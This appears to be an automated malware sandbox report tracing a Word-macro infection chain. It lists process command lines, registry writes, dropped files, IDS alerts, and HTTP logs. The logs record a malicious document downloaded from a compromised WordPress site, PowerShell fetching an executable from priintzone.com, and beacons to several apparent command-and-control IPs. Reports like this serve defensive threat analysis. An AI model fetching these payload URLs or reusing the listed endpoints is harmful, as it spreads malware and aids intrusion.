| 2788 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1000,15751598254913407994,2450571129486465030,131072 --enable-features=PasswordImport --lang=en-US --no-sandbox --service-request-channel-token=49DA7BF9E1D37A62B028DA219C7262D0 --mojo-platform-channel-handle=3936 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2788 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=1000,15751598254913407994,2450571129486465030,131072 --enable-features=PasswordImport --disable-gpu-sandbox --gpu-preferences=KAAAAAAAAACAAwBAAQAAAAAAAAAAAGAAEAAAAAAAAAAAAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAKAAAAEAAAAAAAAAAAAAAACwAAABAAAAAAAAAAAQAAAAoAAAAQAAAAAAAAAAEAAAALAAAA --service-request-channel-token=38B31D913258647E007C3E1071AC1F7C --mojo-platform-channel-handle=4064 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
Total events
3 687
Read events
3 094
Write events
576
Delete events
17
Modification events
| (PID) Process: | (3032) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (3032) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3032) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3032) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (3032) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (3032) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000069000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (3032) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {00160B11-E8E9-11E8-A67C-5254004AAD11} |
Value: 0 | |||
| (PID) Process: | (3032) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (3032) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 3 | |||
| (PID) Process: | (3032) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Time |
Value: E2070B0004000F000F000D001B000F03 | |||
Executable files
2
Suspicious files
77
Text files
84
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3032 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\RB73MZ6Y\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 3032 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 2464 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\7cf129ef-35c3-4f03-842d-fab053d115ce.tmp | — | |
MD5:— | SHA256:— | |||
| 2464 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Download Service\EntryDB\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2464 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2464 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\4acb6ecf-b155-42ca-9f2d-e5a366a3b122.tmp | — | |
MD5:— | SHA256:— | |||
| 2464 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Last Version | text | |
MD5:— | SHA256:— | |||
| 2464 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2464 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Service Worker\CacheStorage\e6622492fa163609ddd4212f54512baa07929ed3\caecb3bd-7969-4305-84d6-3a376453ec73\index-dir\temp-index | — | |
MD5:— | SHA256:— | |||
| 2464 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Service Worker\Database\LOG.old | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
15
TCP/UDP connections
48
DNS requests
21
Threats
25
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|








2464 | chrome.exe | GET | — | 45.252.248.20:80 | http://ellauni.the91s.com/wp-admin/EN_US/Clients/2018-11/ | VN | — | — | malicious |
2700 | lpiograd.exe | GET | — | 50.78.167.65:7080 | http://50.78.167.65:7080/ | US | — | — | malicious |
2700 | lpiograd.exe | GET | — | 177.242.156.119:80 | http://177.242.156.119/ | MX | — | — | malicious |
2700 | lpiograd.exe | GET | — | 173.11.47.169:8080 | http://173.11.47.169:8080/ | US | — | — | malicious |
2700 | lpiograd.exe | GET | — | 71.58.165.119:443 | http://71.58.165.119:443/whoami.php | US | — | — | malicious |
3772 | powershell.exe | GET | 301 | 5.189.151.189:80 | http://priintzone.com/6MNR5sOsH | DE | html | 240 b | malicious |
2700 | lpiograd.exe | GET | — | 181.118.145.122:8080 | http://181.118.145.122:8080/whoami.php | CO | — | — | malicious |
2464 | chrome.exe | GET | 200 | 45.252.248.20:80 | http://ellauni.the91s.com/wp-admin/EN_US/Clients/2018-11/ | VN | document | 88.3 Kb | malicious |
3772 | powershell.exe | GET | 200 | 5.189.151.189:80 | http://priintzone.com/6MNR5sOsH/ | DE | executable | 444 Kb | malicious |
2464 | chrome.exe | GET | 200 | 45.252.248.20:80 | http://ellauni.the91s.com/wp-admin/EN_US/Clients/2018-11/ | VN | document | 88.3 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3404 | iexplore.exe | 159.45.2.178:443 | static.wellsfargo.com | Wells Fargo & Company | US | suspicious |
3404 | iexplore.exe | 159.45.2.175:443 | ort.wellsfargo.com | Wells Fargo & Company | US | unknown |
3032 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
2464 | chrome.exe | 172.217.168.3:443 | www.google.de | Google Inc. | US | whitelisted |
2464 | chrome.exe | 216.58.215.227:443 | www.gstatic.com | Google Inc. | US | whitelisted |
2464 | chrome.exe | 216.58.215.234:443 | safebrowsing.googleapis.com | Google Inc. | US | whitelisted |
3404 | iexplore.exe | 159.45.66.178:443 | static.wellsfargo.com | Wells Fargo & Company | US | suspicious |
3404 | iexplore.exe | 159.45.170.175:443 | ort.wellsfargo.com | Wells Fargo & Company | US | unknown |
2464 | chrome.exe | 172.217.168.4:443 | www.google.com | Google Inc. | US | whitelisted |
2464 | chrome.exe | 216.58.215.238:443 | apis.google.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ort.wellsfargo.com |
| suspicious |
static.wellsfargo.com |
| suspicious |
www.bing.com |
| whitelisted |
www.gstatic.com |
| whitelisted |
www.google.de |
| whitelisted |
clientservices.googleapis.com |
| whitelisted |
safebrowsing.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
ssl.gstatic.com |
| whitelisted |
www.google.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2464 | chrome.exe | Attempted User Privilege Gain | SC ATTEMPTED_USER Microsoft Word 2016 use after free attempt |
2464 | chrome.exe | Potential Corporate Privacy Violation | ET POLICY Office Document Download Containing AutoOpen Macro |
2464 | chrome.exe | Potentially Bad Traffic | ET WEB_CLIENT SUSPICIOUS Possible Office Doc with Embedded VBA Project (Wide) |
2464 | chrome.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
2464 | chrome.exe | Attempted User Privilege Gain | SC ATTEMPTED_USER Microsoft Word 2016 use after free attempt |
2464 | chrome.exe | Potential Corporate Privacy Violation | ET POLICY Office Document Download Containing AutoOpen Macro |
2464 | chrome.exe | Potentially Bad Traffic | ET WEB_CLIENT SUSPICIOUS Possible Office Doc with Embedded VBA Project (Wide) |
2464 | chrome.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
3772 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3772 | powershell.exe | A Network Trojan was detected | ET CURRENT_EVENTS Likely Evil EXE download from MSXMLHTTP non-exe extension M2 |
3 ETPRO signatures available at the full report